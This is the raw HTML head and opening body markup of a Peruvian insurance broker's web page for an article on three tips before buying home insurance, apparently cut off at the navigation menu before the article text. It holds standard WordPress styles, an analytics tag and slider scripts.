

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gerenciaderiesgos.com/tres-consejos-antes-de-contratar-un-seguro-de-vivienda/
body_size: 25742
content:
<!DOCTYPE html>
<html lang="es" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>Tres consejos antes de contratar un Seguro de Vivienda - Gerencia de Riesgos</title>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:regular,|Open+Sans:700,|Montserrat:100,200,300,400,500,600,700,800,900|Fira+Sans:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:regular,|Open+Sans:700,|Montserrat:100,200,300,400,500,600,700,800,900|Fira+Sans:100,200,300,400,500,600,700,800,900">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K8GDBX5');</script>
    <!-- End Google Tag Manager -->

<meta name="description" content="En Perú únicamente el 3.3% de viviendas cuenta con un seguro, de los cuales el 80% tiene el seguro como parte de un préstamo hipotecario que se está pagando. Es por ello que al momento de terminar de pagar el préstamo, muy pocos lo mantienen, ya que aun no se&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.gerenciaderiesgos.com/tres-consejos-antes-de-contratar-un-seguro-de-vivienda/">
<meta property="og:url" content="https://www.gerenciaderiesgos.com/tres-consejos-antes-de-contratar-un-seguro-de-vivienda/">
<meta property="og:site_name" content="Gerencia de Riesgos">
<meta property="og:locale" content="es_ES">
<meta property="og:type" content="article">
<meta property="og:title" content="Tres consejos antes de contratar un Seguro de Vivienda - Gerencia de Riesgos">
<meta property="og:description" content="En Perú únicamente el 3.3% de viviendas cuenta con un seguro, de los cuales el 80% tiene el seguro como parte de un préstamo hipotecario que se está pagando. Es por ello que al momento de terminar de pagar el préstamo, muy pocos lo mantienen, ya que aun no se&hellip;">
<meta property="og:image" content="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/domiciliario-280x158-1.jpg">
<meta property="og:image:secure_url" content="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/domiciliario-280x158-1.jpg">
<meta property="og:image:width" content="280">
<meta property="og:image:height" content="158">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Tres consejos antes de contratar un Seguro de Vivienda - Gerencia de Riesgos">
<meta name="twitter:description" content="En Perú únicamente el 3.3% de viviendas cuenta con un seguro, de los cuales el 80% tiene el seguro como parte de un préstamo hipotecario que se está pagando. Es por ello que al momento de terminar de pagar el préstamo, muy pocos lo mantienen, ya que aun no se&hellip;">
<meta name="twitter:image" content="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/domiciliario-280x158-1.jpg">
<link rel="alternate" type="application/rss+xml" title="Gerencia de Riesgos &raquo; Comentario Tres consejos antes de contratar un Seguro de Vivienda del feed" href="https://www.gerenciaderiesgos.com/tres-consejos-antes-de-contratar-un-seguro-de-vivienda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gerenciaderiesgos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gerenciaderiesgos.com%2Ftres-consejos-antes-de-contratar-un-seguro-de-vivienda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gerenciaderiesgos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gerenciaderiesgos.com%2Ftres-consejos-antes-de-contratar-un-seguro-de-vivienda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.gerenciaderiesgos.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.gerenciaderiesgos.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.gerenciaderiesgos.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.gerenciaderiesgos.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='core-sss-css' href='https://www.gerenciaderiesgos.com/wp-content/plugins/oxy-ninja/public/css/core-sss.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.gerenciaderiesgos.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='wpgb-head-inline-css' type='text/css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
/*# sourceURL=wpgb-head-inline-css */
</style>
<link rel='stylesheet' id='splide-css' href='https://www.gerenciaderiesgos.com/wp-content/plugins/oxy-ninja/public/css/splide.min.css?ver=4.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsocialreviews_chat-css' href='https://www.gerenciaderiesgos.com/wp-content/plugins/wp-social-reviews/assets/css/social-review-chat.css?ver=4.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/oxy-ninja/public/js/splide/splide.min.js?ver=4.0.14" id="splide-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/oxy-ninja/public/js/splide/splide-extension-auto-scroll.min.js?ver=0.5.2" id="splide-autoscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.gerenciaderiesgos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gerenciaderiesgos.com/wp-json/wp/v2/posts/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gerenciaderiesgos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.gerenciaderiesgos.com/?p=553' />
<noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/cropped-logo-4-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='oxygen-cache-14-css' href='//www.gerenciaderiesgos.com/wp-content/uploads/oxygen/css/14.css?cache=1739486769&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-670-css' href='//www.gerenciaderiesgos.com/wp-content/uploads/oxygen/css/670.css?cache=1693355033&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.gerenciaderiesgos.com/wp-content/uploads/oxygen/css/universal.css?cache=1739486769&#038;ver=6.9' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
<link rel='stylesheet' id='wpgb-facets-css' href='https://www.gerenciaderiesgos.com/wp-content/plugins/wp-grid-builder/public/css/facets.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgb-styles-css' href='https://www.gerenciaderiesgos.com/wp-content/uploads/wpgb/facets/styles.css?ver=1752699222' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-553 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body" >




						<div id="code_block-403-14" class="ct-code-block" ></div>
		<div id="-hotspots-348-14" class="oxy-hotspots " >
		<div id="-popover-350-14" class="oxy-popover " ><div class="oxy-popover_inner"><button aria-label="Open popover" class="oxy-popover_marker" ><span class="oxy-popover_marker-inner"><span class="oxy-popover_icon"><svg id="icon-popover-350-14"><use xlink:href="#FontAwesomeicon-dot-circle-o"></use></svg></span></span></button><div class="oxy-popover_popup" id="oxy-popover_popup-popover-350-14"data-placement="bottom" data-offsetx="10" data-offsety="10" data-flip="true" data-show="false" data-move-transition="0" data-fallbacks="auto" data-elem-selector=".imagen-logo" data-content-source="popover_content" data-interaction="mouseenter focus" ><div class="oxy-popover_popup-inner"><div class="oxy-popover_popup-content oxy-inner-content"><div id="div_block-352-14" class="ct-div-block c-columns-2 c-columns-gap-m c-columns-l-1" ><div id="div_block-354-14" class="ct-div-block" ><h4 id="headline-357-14" class="ct-headline">Asesores y Corredores de Seguros</h4></div><div id="div_block-355-14" class="ct-div-block" ><a id="text_block-360-14" class="ct-link-text " href="tel:014401932"   >(01) 440 1932</a><a id="link_text-372-14" class="ct-link-text c-margin-bottom-s" href="mailto:informes@gerenciaderiesgos.com"   >E-mail: Informes@gerenciaderiesgos.com</a><a id="link-384-14" class="ct-link" href="https://www.facebook.com/GerenciadeRiesgos/" target="_self"  ><div id="fancy_icon-383-14" class="ct-fancy-icon" ><svg id="svg-fancy_icon-383-14"><use xlink:href="#FontAwesomeicon-facebook"></use></svg></div></a></div></div></div></div></div></div></div>

		<div class="oxy-hotspots_data" data-first-open="none" data-nav="false" ></div></div>

		<header id="_header-89-14" class="oxy-header-wrapper oxy-sticky-header  oxy-header " ><div id="_header_row-90-14" class="oxy-header-row " ><div class="oxy-header-container"><div id="_header_left-91-14" class="oxy-header-left" ><div id="text_block-404-14" class="ct-text-block texto-horizontal off-canvas" >Centrales de Emergencia</div><a id="link-202-14" class="ct-link imagen-logo" href="https://www.gerenciaderiesgos.com" target="_self"  ><img  id="image-203-14" alt="" src="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/logo-Gerencia-de-Riesgo.png" class="ct-image "/></a></div><div id="_header_center-94-14" class="oxy-header-center" ></div><div id="_header_right-100-14" class="oxy-header-right" >
		<nav id="-mega-menu-95-14" class="oxy-mega-menu " ><ul class="oxy-inner-content oxy-mega-menu_inner" data-trigger=".oxy-burger-trigger" data-hovertabs="true" data-odelay="0" data-cdelay="50" data-duration="300" data-mouseover="true" data-hash-close="false" data-auto-aria="true" data-type="individual" >
